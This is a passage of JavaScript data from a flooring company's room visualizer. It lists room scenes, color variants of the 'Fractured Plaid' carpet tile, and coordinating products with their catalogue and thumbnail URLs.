Room","image":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1654881200\/Tandem_Reception\/Tandem_Reception.jpg?_i=AA","cropPosition":"50% 95%"},"dining":{"label":"Dining","image":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1674183351\/dining_513624a53\/dining_513624a53.jpg?_i=AA","cropPosition":""},"senior_living":{"label":"Senior Living","image":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1674183287\/senior_living_51483f096\/senior_living_51483f096.jpg?_i=AA","cropPosition":"50% 75%"},"living_room":{"label":"Living Room","image":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1642738375\/living_roomjpg\/living_roomjpg.jpg?_i=AA","cropPosition":""},"bedroom":{"label":"Bedroom","image":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1642738373\/bedroom\/bedroom.jpg?_i=AA","cropPosition":""},"hallway":{"label":"Hallway","image":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1642738370\/hallway\/hallway.jpg?_i=AA","cropPosition":""}};
			visualizer.tiles = [{"id":8554,"numVariations":6,"styleNum":"7587","styleName":"Fractured Plaid","colorNum":"2871","colorName":"Fleck","quickShip":"0","brand":"Carpet","displayTileSize":"24\" x 24\"","actualW":2,"actualH":2,"w":2,"h":2,"variationId":30841,"variationAttribs":{"attribute_pa_color":"fleck"},"purchasable":true,"alternateStyle":"","alternateStyleUrl":""},{"id":8555,"numVariations":6,"styleNum":"7587","styleName":"Fractured Plaid","colorNum":"2872","colorName":"Ticking","quickShip":"0","brand":"Carpet","displayTileSize":"24\" x 24\"","actualW":2,"actualH":2,"w":2,"h":2,"variationId":30842,"variationAttribs":{"attribute_pa_color":"ticking"},"purchasable":true,"alternateStyle":"","alternateStyleUrl":""},{"id":8556,"numVariations":6,"styleNum":"7587","styleName":"Fractured Plaid","colorNum":"2873","colorName":"Calico","quickShip":"0","brand":"Carpet","displayTileSize":"24\" x 24\"","actualW":2,"actualH":2,"w":2,"h":2,"variationId":30843,"variationAttribs":{"attribute_pa_color":"calico"},"purchasable":true,"alternateStyle":"","alternateStyleUrl":""},{"id":8557,"numVariations":6,"styleNum":"7587","styleName":"Fractured Plaid","colorNum":"2874","colorName":"Mills","quickShip":"0","brand":"Carpet","displayTileSize":"24\" x 24\"","actualW":2,"actualH":2,"w":2,"h":2,"variationId":30844,"variationAttribs":{"attribute_pa_color":"mills"},"purchasable":true,"alternateStyle":"","alternateStyleUrl":""},{"id":8558,"numVariations":6,"styleNum":"7587","styleName":"Fractured Plaid","colorNum":"2875","colorName":"Eyelet","quickShip":"0","brand":"Carpet","displayTileSize":"24\" x 24\"","actualW":2,"actualH":2,"w":2,"h":2,"variationId":30845,"variationAttribs":{"attribute_pa_color":"eyelet"},"purchasable":true,"alternateStyle":"","alternateStyleUrl":""},{"id":8559,"numVariations":6,"styleNum":"7587","styleName":"Fractured Plaid","colorNum":"2876","colorName":"Gauze","quickShip":"0","brand":"Carpet","displayTileSize":"24\" x 24\"","actualW":2,"actualH":2,"w":2,"h":2,"variationId":30846,"variationAttribs":{"attribute_pa_color":"gauze"},"purchasable":true,"alternateStyle":"","alternateStyleUrl":""},{"id":8560,"numVariations":6,"styleNum":"7587","styleName":"Fractured Plaid","colorNum":"2877","colorName":"Felt","quickShip":"0","brand":"Carpet","displayTileSize":"24\" x 24\"","actualW":2,"actualH":2,"w":2,"h":2,"variationId":30847,"variationAttribs":{"attribute_pa_color":"felt"},"purchasable":true,"alternateStyle":"","alternateStyleUrl":""},{"id":8561,"numVariations":6,"styleNum":"7587","styleName":"Fractured Plaid","colorNum":"2878","colorName":"Cloth","quickShip":"0","brand":"Carpet","displayTileSize":"24\" x 24\"","actualW":2,"actualH":2,"w":2,"h":2,"variationId":30848,"variationAttribs":{"attribute_pa_color":"cloth"},"purchasable":true,"alternateStyle":"","alternateStyleUrl":""},{"id":8562,"numVariations":6,"styleNum":"7587","styleName":"Fractured Plaid","colorNum":"2879","colorName":"Percale","quickShip":"0","brand":"Carpet","displayTileSize":"24\" x 24\"","actualW":2,"actualH":2,"w":2,"h":2,"variationId":30849,"variationAttribs":{"attribute_pa_color":"percale"},"purchasable":true,"alternateStyle":"","alternateStyleUrl":""},{"id":8563,"numVariations":6,"styleNum":"7587","styleName":"Fractured Plaid","colorNum":"2880","colorName":"Armure","quickShip":"0","brand":"Carpet","displayTileSize":"24\" x 24\"","actualW":2,"actualH":2,"w":2,"h":2,"variationId":30850,"variationAttribs":{"attribute_pa_color":"armure"},"purchasable":true,"alternateStyle":"","alternateStyleUrl":""},{"id":8564,"numVariations":6,"styleNum":"7587","styleName":"Fractured Plaid","colorNum":"2881","colorName":"Brocade","quickShip":"0","brand":"Carpet","displayTileSize":"24\" x 24\"","actualW":2,"actualH":2,"w":2,"h":2,"variationId":30851,"variationAttribs":{"attribute_pa_color":"brocade"},"purchasable":true,"alternateStyle":"","alternateStyleUrl":""},{"id":8565,"numVariations":6,"styleNum":"7587","styleName":"Fractured Plaid","colorNum":"2882","colorName":"Chintz","quickShip":"0","brand":"Carpet","displayTileSize":"24\" x 24\"","actualW":2,"actualH":2,"w":2,"h":2,"variationId":30852,"variationAttribs":{"attribute_pa_color":"chintz"},"purchasable":true,"alternateStyle":"","alternateStyleUrl":""},{"id":8566,"numVariations":6,"styleNum":"7587","styleName":"Fractured Plaid","colorNum":"2883","colorName":"Corded","quickShip":"0","brand":"Carpet","displayTileSize":"24\" x 24\"","actualW":2,"actualH":2,"w":2,"h":2,"variationId":30853,"variationAttribs":{"attribute_pa_color":"corded"},"purchasable":true,"alternateStyle":"","alternateStyleUrl":""},{"id":8567,"numVariations":6,"styleNum":"7587","styleName":"Fractured Plaid","colorNum":"2884","colorName":"Plush","quickShip":"0","brand":"Carpet","displayTileSize":"24\" x 24\"","actualW":2,"actualH":2,"w":2,"h":2,"variationId":30854,"variationAttribs":{"attribute_pa_color":"plush"},"purchasable":true,"alternateStyle":"","alternateStyleUrl":""}];
			visualizer.coordinatingProducts = {"2871":[{"stylenum":7587,"colornum":2871,"coord_stylenum":"7586","coord_colornum":"2871","StyleName":"Twill Weave","modularName":"Modular 24\" x 24\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/twill-weave\/?attribute_pa_color=fleck","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/7586_2871_tn\/7586_2871_tn.jpg?_i=AA","ColorName":"Fleck","StyleNum":"7586","ColorNum":"2871","ID":30825},{"stylenum":7587,"colornum":2871,"coord_stylenum":"7585","coord_colornum":"2739","StyleName":"Stria","modularName":"Plank 12\" x 48\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/stria\/?attribute_pa_color=vinyl","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/7585_2739_tn\/7585_2739_tn.jpg?_i=AA","ColorName":"Vinyl","StyleNum":"7585","ColorNum":"2739","ID":30447},{"stylenum":7587,"colornum":2871,"coord_stylenum":"7717","coord_colornum":"2961","StyleName":"Metamorphic","modularName":"Modular 24\" x 24\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/metamorphic\/?attribute_pa_color=soapstone","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/7717_2961_tn_fj5epx\/7717_2961_tn_fj5epx.jpg?_i=AA","ColorName":"Soapstone","StyleNum":"7717","ColorNum":"2961","ID":32891},{"stylenum":7587,"colornum":2871,"coord_stylenum":"7718","coord_colornum":"2961","StyleName":"Obsidian","modularName":"Modular 24\" x 24\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/obsidian\/?attribute_pa_color=soapstone","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/7718_2961_tn_npm9fq\/7718_2961_tn_npm9fq.jpg?_i=AA","ColorName":"Soapstone","StyleNum":"7718","ColorNum":"2961","ID":61178},{"stylenum":7587,"colornum":2871,"coord_stylenum":"7683","coord_colornum":"2640","StyleName":"Elemental","modularName":"Modular 24\" x 24\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/elemental\/?attribute_pa_color=hardware","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/7683_2640_tn\/7683_2640_tn.jpg?_i=AA","ColorName":"Hardware","StyleNum":"7683","ColorNum":"2640","ID":27264},{"stylenum":7587,"colornum":2871,"coord_stylenum":"7685","coord_colornum":"2640","StyleName":"Reveal","modularName":"Modular 24\" x 24\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/reveal\/?attribute_pa_color=hardware","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/7685_2640_tn_nwxzzg\/7685_2640_tn_nwxzzg.jpg?_i=AA","ColorName":"Hardware","StyleNum":"7685","ColorNum":"2640","ID":70282},{"stylenum":7587,"colornum":2871,"coord_stylenum":"7480","coord_colornum":"3492","StyleName":"Cumulus","modularName":"Plank 18\" x 36\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/cumulus\/?attribute_pa_color=cirrus-color","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/7480_3492_tn\/7480_3492_tn.jpg?_i=AA","ColorName":"Cirrus Color","StyleNum":"7480","ColorNum":"3492","ID":72266},{"stylenum":7587,"colornum":2871,"coord_stylenum":"1826","coord_colornum":"1853","StyleName":"Strata","modularName":"Plank 18\" x 36\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/strata\/?attribute_pa_color=volcanic","brand":"Kinetex","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/1826_1853_tn\/1826_1853_tn.jpg?_i=AA","ColorName":"Volcanic","StyleNum":"1826","ColorNum":"1853","ID":6428},{"stylenum":7587,"colornum":2871,"coord_stylenum":"V5019","coord_colornum":"1081","StyleName":"Power Play 3MM","modularName":"Plank 9\" x 48\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/power-play-3mm\/?attribute_pa_color=advantage","brand":"LVT","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/V5019_1081_tn\/V5019_1081_tn.jpg?_i=AA","ColorName":"Advantage","StyleNum":"V5019","ColorNum":"1081","ID":61580},{"stylenum":7587,"colornum":2871,"coord_stylenum":"V5020","coord_colornum":"1081","StyleName":"Power Play 5MM","modularName":"Plank 9\" x 48\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/power-play-5mm\/?attribute_pa_color=advantage","brand":"LVT","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/V5020_1081_tn\/V5020_1081_tn.jpg?_i=AA","ColorName":"Advantage","StyleNum":"V5020","ColorNum":"1081","ID":61588},{"stylenum":7587,"colornum":2871,"coord_stylenum":"V5012","coord_colornum":"1064","StyleName":"Make Your Mark 5mm","modularName":"Plank 9\" x 48\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/make-your-mark-5mm\/?attribute_pa_color=smoke","brand":"LVT","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/V5012_1064_tn\/V5012_1064_tn.jpg?_i=AA","ColorName":"Smoke","StyleNum":"V5012","ColorNum":"1064","ID":37125},{"stylenum":7587,"colornum":2871,"coord_stylenum":"V5013","coord_colornum":"1064","StyleName":"Make Your Mark 3mm","modularName":"Plank 9\" x 48\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/make-your-mark-3mm\/?attribute_pa_color=smoke","brand":"LVT","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/V5013_1064_tn\/V5013_1064_tn.jpg?_i=AA","ColorName":"Smoke","StyleNum":"V5013","ColorNum":"1064","ID":37112}],"2872":[{"stylenum":7587,"colornum":2872,"coord_stylenum":"7586","coord_colornum":"2872","StyleName":"Twill Weave","modularName":"Modular 24\" x 24\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/twill-weave\/?attribute_pa_color=ticking","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/7586_2872_tn\/7586_2872_tn.jpg?_i=AA","ColorName":"Ticking","StyleNum":"7586","ColorNum":"2872","ID":30825},{"stylenum":7587,"colornum":2872,"coord_stylenum":"7585","coord_colornum":"2740","StyleName":"Stria","modularName":"Plank 12\" x 48\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/stria\/?attribute_pa_color=blend","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/7585_2740_tn\/7585_2740_tn.jpg?_i=AA","ColorName":"Blend","StyleNum":"7585","ColorNum":"2740","ID":30447},{"stylenum":7587,"colornum":2872,"coord_stylenum":"7479","coord_colornum":"3223","StyleName":"Color Zone","modularName":"Modular 24\" x 24\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/color-zone-modular\/?attribute_pa_color=black","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/7479_3223_tn\/7479_3223_tn.jpg?_i=AA","ColorName":"Black","StyleNum":"7479","ColorNum":"3223","ID":70834},{"stylenum":7587,"colornum":2872,"coord_stylenum":"7099","coord_colornum":"2207","StyleName":"Craftwork","modularName":"Modular 24\" x 24\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/craftwork-modular\/?attribute_pa_color=tailor","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/7099_2207_tn\/7099_2207_tn.jpg?_i=AA","ColorName":"Tailor","StyleNum":"7099","ColorNum":"2207","ID":13312},{"stylenum":7587,"colornum":2872,"coord_stylenum":"6599","coord_colornum":"2207","StyleName":"Craftwork","modularName":"Broadloom","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/craftwork\/?attribute_pa_color=tailor","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/6599_2207_tn\/6599_2207_tn.jpg?_i=AA","ColorName":"Tailor","StyleNum":"6599","ColorNum":"2207","ID":13327},{"stylenum":7587,"colornum":2872,"coord_stylenum":"7717","coord_colornum":"2965","StyleName":"Metamorphic","modularName":"Modular 24\" x 24\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/metamorphic\/?attribute_pa_color=quartz","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/7717_2965_tn\/7717_2965_tn.jpg?_i=AA","ColorName":"Quartz","StyleNum":"7717","ColorNum":"2965","ID":32891},{"stylenum":7587,"colornum":2872,"coord_stylenum":"7718","coord_colornum":"2965","StyleName":"Obsidian","modularName":"Modular 24\" x 24\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/obsidian\/?attribute_pa_color=quartz","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/7718_2965_tn\/7718_2965_tn.jpg?_i=AA","ColorName":"Quartz","StyleNum":"7718","ColorNum":"2965","ID":61178},{"stylenum":7587,"colornum":2872,"coord_stylenum":"7683","coord_colornum":"2640","StyleName":"Elemental","modularName":"Modular 24\" x 24\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/elemental\/?attribute_pa_color=hardware","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/7683_2640_tn\/7683_2640_tn.jpg?_i=AA","ColorName":"Hardware","StyleNum":"7683","ColorNum":"2640","ID":27264},{"stylenum":7587,"colornum":2872,"coord_stylenum":"7685","coord_colornum":"2640","StyleName":"Reveal","modularName":"Modular 24\" x 24\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/reveal\/?attribute_pa_color=hardware","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/7685_2640_tn_nwxzzg\/7685_2640_tn_nwxzzg.jpg?_i=AA","ColorName":"Hardware","StyleNum":"7685","ColorNum":"2640","ID":70282},{"stylenum":7587,"colornum":2872,"coord_stylenum":"1843","coord_colornum":"2839","StyleName":"Urban Avenue","modularName":"Modular 24\" x 24\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/urban-avenue\/?attribute_pa_color=province","brand":"Kinetex","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/1843_2839_tn\/1843_2839_tn.jpg?_i=AA","ColorName":"Province","StyleNum":"1843","ColorNum":"2839","ID":61752},{"stylenum":7587,"colornum":2872,"coord_stylenum":"V5003","coord_colornum":"1023","StyleName":"Tatami","modularName":"Plank 18\" x 36\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/tatami\/?attribute_pa_color=zen","brand":"LVT","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/V5003_1023_tn\/V5003_1023_tn.jpg?_i=AA","ColorName":"Zen","StyleNum":"V5003","ColorNum":"1023","ID":21526},{"stylenum":7587,"colornum":2872,"coord_stylenum":"V5012","coord_colornum":"1065","StyleName":"Make Your Mark 5mm","modularName":"Plank 9\" x 48\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/make-your-mark-5mm\/?attribute_pa_color=charcoal","brand":"LVT","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/V5012_1065_tn\/V5012_1065_tn.jpg?_i=AA","ColorName":"Charcoal","StyleNum":"V5012","ColorNum":"1065","ID":37125},{"stylenum":7587,"colornum":2872,"coord_stylenum":"V5013","coord_colornum":"1065","StyleName":"Make Your Mark 3mm","modularName":"Plank 9\" x 48\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/make-your-mark-3mm\/?attribute_pa_color=charcoal","brand":"LVT","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/V5013_1065_tn\/V5013_1065_tn.jpg?_i=AA","ColorName":"Charcoal","StyleNum":"V5013","ColorNum":"1065","ID":37112}],"2873":[{"stylenum":7587,"colornum":2873,"coord_stylenum":"7586","coord_colornum":"2873","StyleName":"Twill Weave","modularName":"Modular 24\" x 24\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/twill-weave\/?attribute_pa_color=calico","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/7586_2873_tn\/7586_2873_tn.jpg?_i=AA","ColorName":"Calico","StyleNum":"7586","ColorNum":"2873","ID":30825},{"stylenum":7587,"colornum":2873,"coord_stylenum":"7585","coord_colornum":"2741","StyleName":"Stria","modularName":"Plank 12\" x 48\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/stria\/?attribute_pa_color=merino","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/7585_2741_tn\/7585_2741_tn.jpg?_i=AA","ColorName":"Merino","StyleNum":"7585","ColorNum":"2741","ID":30447},{"stylenum":7587,"colornum":2873,"coord_stylenum":"7770","coord_colornum":"2258","StyleName":"Aperture II","modularName":"Modular 24\" x 24\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/aperture-ii-modular\/?attribute_pa_color=diffuse","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/7770_2258_tn\/7770_2258_tn.jpg?_i=AA","ColorName":"Diffuse","StyleNum":"7770","ColorNum":"2258","ID":34861},{"stylenum":7587,"colornum":2873,"coord_stylenum":"9770","coord_colornum":"2258","StyleName":"Aperture II","modularName":"Broadloom","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/aperture-ii\/?attribute_pa_color=diffuse","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/9770_2258_tn\/9770_2258_tn.jpg?_i=AA","ColorName":"Diffuse","StyleNum":"9770","ColorNum":"2258","ID":34847},{"stylenum":7587,"colornum":2873,"coord_stylenum":"7410","coord_colornum":"1805","StyleName":"Function","modularName":"Plank 18\" x 36\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/function\/?attribute_pa_color=joist","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/7410_1805_tn\/7410_1805_tn.jpg?_i=AA","ColorName":"Joist","StyleNum":"7410","ColorNum":"1805","ID":98308},{"stylenum":7587,"colornum":2873,"coord_stylenum":"20100","coord_colornum":"1805","StyleName":"Structure","modularName":"Broadloom","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/structure\/?attribute_pa_color=joist","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/20100_1805_tn\/20100_1805_tn.jpg?_i=AA","ColorName":"Joist","StyleNum":"20100","ColorNum":"1805","ID":2121},{"stylenum":7587,"colornum":2873,"coord_stylenum":"7502","coord_colornum":"3640","StyleName":"Rhythm","modularName":"Modular 24\" x 24\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/rhythm\/?attribute_pa_color=nightfall","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/7502_3640_tn\/7502_3640_tn.jpg?_i=AA","ColorName":"Nightfall","StyleNum":"7502","ColorNum":"3640","ID":106074},{"stylenum":7587,"colornum":2873,"coord_stylenum":"7503","coord_colornum":"3640","StyleName":"Balance","modularName":"Modular 24\" x 24\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/balance\/?attribute_pa_color=nightfall","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/7503_3640_tn\/7503_3640_tn.jpg?_i=AA","ColorName":"Nightfall","StyleNum":"7503","ColorNum":"3640","ID":106096},{"stylenum":7587,"colornum":2873,"coord_stylenum":"7438","coord_colornum":"SRD59","StyleName":"Vertex","modularName":"Modular 24\" x 24\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/vertex-modular\/?attribute_pa_color=mighty","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/7438_SRD59_tn\/7438_SRD59_tn.jpg?_i=AA","ColorName":"Mighty","StyleNum":"7438","ColorNum":"SRD59","ID":31095},{"stylenum":7587,"colornum":2873,"coord_stylenum":"2438","coord_colornum":"SRD59","StyleName":"Vertex 20","modularName":"Broadloom","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/vertex-20\/?attribute_pa_color=mighty","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/2438_SRD59_tn\/2438_SRD59_tn.jpg?_i=AA","ColorName":"Mighty","StyleNum":"2438","ColorNum":"SRD59","ID":31069},{"stylenum":7587,"colornum":2873,"coord_stylenum":"2439","coord_colornum":"SRD59","StyleName":"Vertex 26","modularName":"Broadloom","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/vertex-26\/?attribute_pa_color=mighty","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/2439_SRD59_tn\/2439_SRD59_tn.jpg?_i=AA","ColorName":"Mighty","StyleNum":"2439","ColorNum":"SRD59","ID":31082},{"stylenum":7587,"colornum":2873,"coord_stylenum":"1843","coord_colornum":"2841","StyleName":"Urban Avenue","modularName":"Modular 24\" x 24\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/urban-avenue\/?attribute_pa_color=metropolitan","brand":"Kinetex","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/1843_2841_tn\/1843_2841_tn.jpg?_i=AA","ColorName":"Metropolitan","StyleNum":"1843","ColorNum":"2841","ID":61752},{"stylenum":7587,"colornum":2873,"coord_stylenum":"V5011","coord_colornum":"1062","StyleName":"Timeless","modularName":"Plank 9\" x 48\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/timeless\/?attribute_pa_color=estate","brand":"LVT","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/V5011_1062_tn\/V5011_1062_tn.jpg?_i=AA","ColorName":"Estate","StyleNum":"V5011","ColorNum":"1062","ID":34512},{"stylenum":7587,"colornum":2873,"coord_stylenum":"V5001","coord_colornum":"1014","StyleName":"Framework","modularName":"Plank 9\" x 48\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/framework\/?attribute_pa_color=partition","brand":"LVT","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/V5001_1014_tn\/V5001_1014_tn.jpg?_i=AA","ColorName":"Partition","StyleNum":"V5001","ColorNum":"1014","ID":14360}],"2874":[{"stylenum":7587,"colornum":2874,"coord_stylenum":"7586","coord_colornum":"2874","StyleName":"Twill Weave","modularName":"Modular 24\" x 24\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/twill-weave\/?attribute_pa_color=mills","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/7586_2874_tn\/7586_2874_tn.jpg?_i=AA","ColorName":"Mills","StyleNum":"7586","ColorNum":"2874","ID":30825},{"stylenum":7587,"colornum":2874,"coord_stylenum":"7585","coord_colornum":"2742","StyleName":"Stria","modularName":"Plank 12\" x 48\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/stria\/?attribute_pa_color=pima","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/7585_2742_tn\/7585_2742_tn.jpg?_i=AA","ColorName":"Pima","StyleNum":"7585","ColorNum":"2742","ID":30447},{"stylenum":7587,"colornum":2874,"coord_stylenum":"7504","coord_colornum":"3645","StyleName":"Sojourn","modularName":"Plank 18\" x 36\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/sojourn\/?attribute_pa_color=sandstone","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/7504_3645_tn\/7504_3645_tn.jpg?_i=AA","ColorName":"Sandstone","StyleNum":"7504","ColorNum":"3645","ID":111419},{"stylenum":7587,"colornum":2874,"coord_stylenum":"7505","coord_colornum":"3645","StyleName":"Bliss","modularName":"Plank 18\" x 